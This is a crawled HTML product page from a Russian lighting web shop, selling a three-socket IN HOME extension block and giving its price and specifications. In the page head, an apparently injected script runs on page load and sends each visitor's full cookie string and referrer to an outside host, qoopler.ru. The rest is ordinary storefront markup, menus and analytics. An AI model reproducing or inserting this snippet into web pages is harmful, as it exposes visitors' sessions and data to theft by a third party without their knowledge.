

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darion-svet.com/shop/product/4690612000473-kolodka-u-3-grand-3-h-mestnaya-5030-in-home-
body_size: 35337
content:

  <!DOCTYPE html>
    
    <html lang="ru-RU" data-oe-company-name="ДАРИОН">
        <head>
            <meta charset="utf-8"/>
            <meta name="viewport" content="width=1280"/>
            
                
            
            
            
    
      
    
    
      
    
    <meta name="description" content="Колодка У-3-GRAND трехместная 5030 IN HOME  — цена, фото и описание. ✔Товар сертифицирован ✔Доставка по всей России ✔Любой способ оплаты ✔Скидки и акции"/>
  <meta name="generator" content="Odoo"/>
            <meta name="yandex-verification" content="85bebaabed4a9b56"/>
            <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
f.parentNode.insertBefore(j,f);
})
(window,document,'script','dataLayer','GTM-WXFPJJ3');
</script>
<title>
                
      
    
    Колодка У-3-GRAND трехместная 5030 IN HOME купить в интернет-магазине по выгодной цене | ДАРИОН
  </title>
            
                    
                    
                        <link rel="canonical" href="http://darion-svet.com/shop/product/4690612000473-kolodka-u-3-grand-3-h-mestnaya-5030-in-home-"/>
                    
                    
                
            
            
                
                    <link rel="alternate" hreflang="ru" href="http://darion-svet.com/shop/product/4690612000473-kolodka-u-3-grand-3-h-mestnaya-5030-in-home-"/>
                
            
            
            <link href="/web/css/web.assets_common/dd098fc" rel="stylesheet"/>
            
            <link href="/web/css/website.assets_frontend/daac66b" rel="stylesheet"/>
            
            
            <link rel="icon" href="https://darion-svet.com/logo.ico" type="image/x-icon"/>
            <script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
</head>
        <body>
            <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXFPJJ3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <div id="wrapwrap">
                <header>
      <script type="text/javascript" src="https://api-maps.yandex.ru/2.0/?load=package.full&amp;apikey=ff81890e-bc14-4fb6-828f-af5e44ad7ebe&amp;lang=ru_RU"></script>
      
      
      
      
      
      <div class="container">
        <div class="itl-row itl-between-xs">
          <ul class="itl-col-xs-7 mini-menu-header">
            
              
    <li class="active">
        <a href="/">
            <span>Главная</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/o-kompanii">
            <span>О компании</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/novosti-i-aktsii">
            <span>Новости и Акции</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/contactus">
            <span>Контакты</span>
        </a>
    </li>
    

            
              
    
    <li class="dropdown ">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
            <span>Еще</span> <span class="caret"></span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    <li>
        <a href="/page/dostavka">
            <span>Доставка</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/oplata">
            <span>Оплата</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/become_a_partner">
            <span>Стать партнером</span>
        </a>
    </li>
    

            
        </ul>
    </li>

            
          </ul>
          <div class="itl-col-xs-3">
            <img src="/darion_website/static/src/img/map-marker.png" alt="Метка на карте"/>
            <div id="change-city">
              <span id="user-city" data-wh-id="1" class="drn-text drn-bold drn-s"></span>
              
                <span class="drn-text drn-bold drn-s">Не определено</span>
              
              <span class="caret" style="color: #ff0000; margin-bottom: 2px;"></span>
            </div>
            <ul id="top_menu" class="ml20 -inline">
              
      
              <li groups="base.group_public">
                <a id="singIn" href="javascript:void(0)"><img src="/darion_website/static/src/img/logIn.png" alt="Войти"/>
                                                Войти
                                            </a>
              </li>
            </ul>
          </div>
          <ul class="itl-col-xs-2 menu-cart-header text-right">
            <li>
              <a href="/shop/cart">
                <img src="/darion_website/static/src/img/cart.png" alt="Корзина"/>
                <span class="my_cart_quantity js-cart-quantity">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="itl-row darion_top_menu_middle">
          <div class="itl-col-xs-7" id="logo-link-plus-search">
            <a href="/" class="navbar-brand logo">
                    <img src="/darion_website/static/src/img/darion-website-logo.png" alt="ДАРИОН" style="max-width: 100%; max-height: 100%; width: auto; height: auto;"/>
                </a>
            
            <form action="/shop" method="get" class="darion_search">
                
                <div class="input-group">
                    <input type="text" name="search" class="search-query form-control" placeholder="Поиск по сайту"/>
                    <span class="input-group-btn">
                        <button class="btn a-submit" form_id="main-search">
                            <i class="fa fa-search"></i>
                        </button>
                    </span>
                </div>
            </form>
        
          </div>
          <div class="itl-col-xs-5">
            <div class="itl-row">
              <div class="itl-col-xs-6">
                <span class="drn-text drn-xl drn-bold">8 (812)</span>
                <span class="drn-text drn-xl drn-bold">243-6777</span>
                <div class="drn-text drn-s mb4">ул. Студенческая, д. 10, офис S3-4</div>
                <span class="work-time">
                  <img src="/darion_website/static/src/img/clock.png" alt="Часы работы"/>
                  <span class="drn-text drn-s">Пн-Пт: 09:30 - 18:00<br/>
Сб-Вс: выходной</span>
                </span>
              </div>
              <div class="itl-col-xs-6 pl20">
                <span class="drn-text drn-xl drn-bold oe_editable">8 (800)</span>
                <span class="drn-text drn-xl drn-bold">333-1614</span>
                <div class="drn-text drn-s">Бесплатно по России</div>
              </div>
            </div>
          </div>
        </div>
        <div class="itl-row darion_top_menu_low">
          <input type="hidden" class="category_id" name="category_id" value="0"/>
          <ul class="top-menu">
            
            
                <li class=" top-menu-item">
                    <a href="/shop/katalog-7">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Каталог</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                        
                        <span>Уличные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-obyichnyih-dorog-9">
                        
                        <span>Для обычных дорог</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--sadovo-parkovyie-landshaftnyie-37">
                        
                        <span>Садово-парковые, ландшафтные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-avtomagistralej-10">
                        
                        <span>Для автомагистралей</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led-11">
                        
                        <span>Прожекторы (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie-12">
                        
                        <span>Бытовые (недорогие)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--s-datchikami-43">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--bez-datchikov-44">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--professionalnyie-13">
                        
                        <span>Профессиональные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                        
                        <span>Промышленные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--plastikovyie-linejnyie-15">
                        
                        <span>Пластиковые (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--metallicheskie-linejnyie-16">
                        
                        <span>Металлические (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--modulnyie-32">
                        
                        <span>Модульные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                        
                        <span>Фито светильники (для растений)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                        
                        <span>Светильники общего назначения (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie-19">
                        
                        <span>Встраиваемые</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie--s-ravnomernoj-zasvetkoj-41">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie-20">
                        
                        <span>Накладные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie--s-ravnomernoj-zasvetkoj-42">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--tochechnyie-kruglyie-downlight-21">
                        
                        <span>Точечные круглые Downlight</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi-22">
                        
                        <span>Для ЖКХ, дома, дачи</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--s-datchikami-39">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--bez-datchikov-40">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dekorativnyie-47">
                        
                        <span>Декоративные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                        
                        <span>Светильники для торговых помещений (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--trekovyie-23">
                        
                        <span>Трековые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--vstraivaemyie-36">
                        
                        <span>Встраиваемые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--linejnyie-prohodnyie-35">
                        
                        <span>Линейные (проходные)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                        
                        <span>Аварийные светильники, БАП (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--nizkovoltnyie-svetilniki-led-25">
                        
                        <span>Низковольтные светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                        
                        <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                        
                        <span>Кронштейны консольные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--nastennyie-29">
                        
                        <span>Настенные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--pristavnyie-dlya-opor-30">
                        
                        <span>Приставные для опор</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/led-svetilniki-2">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>LED Светильники</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampyi-3">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Лампы</span>
                    </a>
                    <ul>
                          
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/prochie-tovaryi-4">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Прочие товары</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampovyie-svetilniki-5">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Ламповые светильники</span>
                    </a>
                    
                </li>
            
        
            
              <li>
                
                <a href="/shop?sell_out=1">
                  <img class="navbar-darion-img" src="/darion_website/static/src/img/discount-white.svg"/>
                  <span>Распродажа</span>
                </a>
              </li>
            
          </ul>
        </div>
      </div>
    </header>
    
    <div class="itl-row container -inline">
      <ul class="itl-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
          <a href="/shop/" class="breadcrumbs-link" title="Каталог" itemprop="item">
            <span itemprop="name">Каталог</span>
            <meta itemprop="position" content="1"/>
          </a>
        </li>
        
        
        
          
          <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/shop/prochie-tovaryi-4" class="breadcrumbs-link" title="Прочие товары" itemprop="item">
              <span itemprop="name">Прочие товары</span>
              <meta itemprop="position" content="2"/>
            </a>
          </li>
        
      </ul>
    </div>
  <main>
                    
                
                <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale">

                    <section class="container">
                        <div class="itl-row">
                            <div class="itl-col-xs-12 product-card-title page_title">
                                <h1>
                                    Колодка У-3-GRAND трехместная 5030 IN HOME
                                </h1>
                                <div class="vendor-code">
                                    
                                        Артикул: <span class="drn-text drn-bold">4690612000473</span>
                                    
                                    </div>
                            </div>
                        </div>
                    </section>

                    <section class="container oe_website_sale " id="product_detail">
                        <div class="itl-row">
                            <div class="itl-col-xs-5">
                                
                
                    <div class="slider-container slider-product">
                        <ul class="controls" id="js_customize-controls" aria-label="Carousel Navigation" tabindex="0">
                            <li class="js_prev" data-controls="prev" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </li>
                            <li class="js_next" data-controls="next" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </li>
                        </ul>
                        <div id="js_slider-product">
                            
                            
                            
                                <div class="carousel-img -relative">
                                    <img src="/website/image/product.template/13523_75539a4/image" class="content gallery-item"/>
                                    
                                        
            
            
        
                                    
                                </div>
                                
                            
                            
                        </div>
                        <div id="js_wrapper-slider-product">
                            <ul class="thumbnails" id="js_customize-thumbnails">
                                
                                    <li>
                                        <img src="/website/image/product.template/13523_75539a4/image"/>
                                    </li>
                                
                                
                            </ul>
                        </div>
                    </div>
                
                
            </div>
                            <div class="itl-col-xs-4">
                                
                                
            
            
            
            
                
            
                <div class="product-property">
                    <img src="/darion_website/static/src/img/power.png"/>
                    Мощность:
                    <span class="drn-text drn-bold">
                        2
                        
                            Вт
                        
                    </span>
                    
                </div>
            
                
            
                
            
                
            
                
            
            
                
                
                    
                
                    <div class="product-property">
                        <img src="/darion_website/static/src/img/ip_protection.png"/>
                        Степень защиты:
                        <span class="drn-text drn-bold">
                            20
                            
                        </span>
                        
                            
                        
                    </div>
                
                    
                
            
        

                                <a href="#details-block" class="drn-text drn-decoration_dotted link-pointer -inline mt16">
                                    Подробные характеристики
                                </a>
                                <div class="mt24">
                                    <div class="details-value">
                                        <span>Торговая марка:</span>
                                        <span class="drn-text drn-bold ml4">IN HOME</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Страна производитель:</span>
                                        <span class="drn-text drn-bold ml4">Китай</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Гарантия (лет):</span>
                                        <span class="drn-text drn-bold ml4">2</span>
                                    </div>
                                </div>
                            </div>
                            <div class="itl-col-xs-3">
                                <div class="-relative">
                                    <span itemprop="url" style="display:none;">/shop/product/4690612000473-kolodka-u-3-grand-3-h-mestnaya-5030-in-home-</span>
                                    <div style="display:none;">
                                        <p class="text-muted"></p><p class="text-muted">
      
    </p>
  
    
                                    </div>

                                    <form action="/shop/cart/update" class="js_add_cart_variants" method="POST">

                                        <div class="js_product">
                                            
                                                <input type="hidden" class="product_id" name="product_id" value="11655"/>
                                                
  
  <ul class="list-unstyled js_add_cart_variants nav-stacked" data-attribute_value_ids="[[11655, [], 110.0, 110.0]]">
    
  </ul>

                                            

                                            
            
            
            
            
            <div class="itl-row">
                <div class="darion-prices">
                    <div class="darion-origin-price-list">
                        <span><span class="oe_currency_value">110,00</span> ₽</span>
                    </div>
                    <div class="darion-main-price">
                        
                        
                        
                            <span><span class="oe_currency_value">96,00</span> ₽</span>
                            <span class="darion-wrapper-tooltip">
                                <img src="/darion_website/static/src/img/question.svg"/>
                                <span class="darion-tooltip" style="right: 0; bottom: 40px; width: 140px;">
                                    Цена действует при заказе от
                                    <span><span class="oe_currency_value">40 000,00</span> ₽</span>
                                </span>
                            </span>
                        
                    </div>
                    
                    
                </div>
            </div>
        
                                            
            <div class="wrapper_availability js_wrapper_availability">
                <div class="itl-row availability-blocks js_availability-blocks">
                    <div class="fa fa-spinner fa-spin"></div>
                </div>
            </div>
        
                                            

                                            <div class="list-buttons-buying mb8">

                                                
            <div class="css_quantity_product__big oe_website_spinner">
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-minus plus-minus"></i>
                </a>
                
                
                
                    <input type="text" class="js_quantity form-control" data-min="1" name="add_qty" value="1"/>
                
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-plus plus-minus"></i>
                </a>
            </div>
        
            <a id="add_to_cart" class="hidden"></a>
                                                
            
            
            <a class="btn-darion js_check_product" id="add_to_cart_dialog" data-product-values="{&quot;sell_out&quot;: false, &quot;image&quot;: &quot;/website/image/product.template/13523_75539a4/image/300x300&quot;, &quot;product_id&quot;: 11655, &quot;official_name&quot;: &quot;\u041a\u043e\u043b\u043e\u0434\u043a\u0430 \u0423-3-GRAND \u0442\u0440\u0435\u0445\u043c\u0435\u0441\u0442\u043d\u0430\u044f 5030 IN HOME&quot;, &quot;default_code&quot;: &quot;4690612000473&quot;}" data-text_for_sale_block="&lt;p&gt;Осталось 0 товара по уникальной цене&lt;/p&gt;" href="javascript:void(0);">
                Купить
            </a>
        
                                                <a class="drn-link -orange js_check_product a-submit drn-text drn-xs" href="javascript:void(0);">
                                                    Купить в 1 клик
                                                </a>
                                            </div>
                                        </div>

                                    </form>
                                </div>

                                
            <div class="row bookmarks" style="display: none;">
                </div>
        

                                </div>
                        </div>
                    </section>
                    <section id="alternatives-block">
                        <div itemprop="description" id="product_full_description"></div>
            
                
                
                    </section>
                    <section id="companions-block">
                        <div itemprop="description" id="product-companions"></div>
            
                
                
                
                    </section>

                    
                    
                    
                    
                    <section id="details-block" class="container mt8 mb48">
                        <div class="itl-row">
                            <div class="itl-col-xs-6">
                                <h3>
                                    Характеристики товара
                                </h3>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4">
                                        Основные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Мощность, Вт</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">2</span>
                        
                    </li>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Степень защиты IP</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">20</span>
                        
                    </li>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Срок службы (не менее)</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">3 года</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Габаритные размеры, мм
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">30</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>B</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">59</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>C</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">155</span>
                        
                    </li>
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Масса нетто, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.088</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Дополнительные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Номинальный ток, A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.01</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">220</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">230</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Климатическое исполнение</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">УХЛ4</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Параметры упаковки
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Размер (ДхШхВ), мм</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    40 x
                                    
                                        
                                    
                                
                                    150 x
                                    
                                        
                                    
                                
                                    270
                                    
                                        
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Кол-во ед. в упаковке</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">50.0</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Объем уп., м3</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.02</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Масса упаковки, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">4.4</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                            </div>
                            <div class="itl-col-xs-6">
                                
                                
                                    <h3>Документация товара:</h3>
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=datasheet&amp;filename_field=datasheet_filename&amp;id=13523">
                                            <u>Технический паспорт</u>
                                        </a>
                                    </div>
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=conformity_cert&amp;filename_field=conformity_cert_filename&amp;id=13523">
                                            <u>Протоколы испытаний</u>
                                        </a>
                                    </div>
                                    
                                
                                <div class="itl-row mt32">
                                    <p class="wrong-description text-right">
                                        Нашли неточность в описании? Напишите на <a href="mailto:support@darion-svet.ru">support@darion-svet.ru</a>, и мы все поправим.
                                    </p>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
            
                <div class="hidden">
      
        <span id="loading-img-darion">[data-uri]</span>
      
    </div>
  </main>
                <footer>
      <div class="container pt48 pb24">
        <div class="itl-row">
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img src="/darion_website/static/src/img/darion-mini-logo.png" alt="Каталог" height="24"/>
                                    Каталог
                                </p>
            <ul class="footer-menu">
              
                <li>
                  <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                    <span>Уличные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--prozhektoryi-led-11">
                    <span>Прожекторы (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                    <span>Промышленные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                    <span>Фито светильники (для растений)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                    <span>Светильники общего назначения (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                    <span>Светильники для торговых помещений (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                    <span>Аварийные светильники, БАП (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                    <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                    <span>Кронштейны консольные</span>
                  </a>
                </li>
              
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Компания" height="24" src="/darion_website/static/src/img/computer.png"/> Компания</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/o-kompanii" previewlistener="true">О компании</a>
              </li>
              <li>
                <a href="/page/become_a_partner" previewlistener="true">Стать партнёром</a>
              </li>
              <li>
                <a href="/page/novosti-i-aktsii" previewlistener="true">Новости и акции</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Покупателям" height="24" src="/darion_website/static/src/img/customer.png"/> Покупателям</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/dostavka" previewlistener="true">Доставка</a>
              </li>
              <li>
                <a href="/page/oplata" previewlistener="true">Оплата</a>
              </li>
              <li>
                <a href="/page/contactus" previewlistener="true">Связаться с нами</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Санкт-Петербург</div>
                <span class="drn-text drn-l">8 (812)</span>
                <span class="drn-text drn-l">243-6777</span>
                <div class="drn-text drn-xs">ул. Студенческая, д. 10, офис S3-4</div>
                <div class="drn-text drn-xs">
                  <a href="mailto:info@darion-svet.com">info@darion-svet.com</a>
                </div>
              </div>
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Саратов</div>
                <span class="drn-text drn-l">8 (8452)</span>
                <span class="drn-text drn-l">98-7151</span>
                <div class="drn-text drn-xs">ул. Шелковичная, д. 186, офис 538 </div>
                <div class="drn-text drn-xs">
                  <a href="mailto:saratov@darion-svet.com">saratov@darion-svet.com</a>
                </div>
              </div>
            
          </div>
        </div>
        <div class="itl-row mt32">
          <div class="itl-col-xs-6">
                                © <span>ООО &quot;Дарион-свет&quot;</span> 2014-<span>2026</span>
                            </div>
          <div class="itl-col-xs-offset-3 itl-col-xs-3">Разработано <a href="https://itlibertas.com/" previewlistener="true" target="_blank"> IT Libertas </a> на базе Odoo ERP</div>
        </div>
      </div>
      <span id="page_up">
        <i class="arrow-page-up" aria-hidden="true"></i>
      </span>
    </footer>
  </div>
            
            <script type="text/javascript" src="/web/js/web.assets_common/dd098fc"></script>
            
            <script type="text/javascript" src="/web/js/website.assets_frontend/daac66b"></script>
            
            <script type="text/javascript">
(function () {
    window['yandexChatWidgetCallback'] = function() {
        try {
            window.yandexChatWidget = new Ya.ChatWidget({
                guid: '6046bf1b-2365-42bb-a0ee-41e5adfb7512',
                buttonText: 'Задать вопрос специалисту',
                title: 'Чат',
                theme: 'light',
                collapsedDesktop: 'never',
                collapsedTouch: 'always'
            });
        } catch(e) { }
    };
    var n = document.getElementsByTagName('script')[0],
        s = document.createElement('script');
    s.async = true;
    s.charset = 'UTF-8';
    s.src = 'https://chat.s3.yandex.net/widget.js';
    n.parentNode.insertBefore(s, n);
})();
</script>
            <script type="text/javascript">

               (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            
               m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            
               (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
            
            
            
               ym(55362634, "init", {
            
                    clickmap:true,
            
                    trackLinks:true,
            
                    accurateTrackBounce:true,
            
                    webvisor:true,
            
                    ecommerce:"dataLayer"
            
               });
            
            </script>
            <noscript>
                <div>
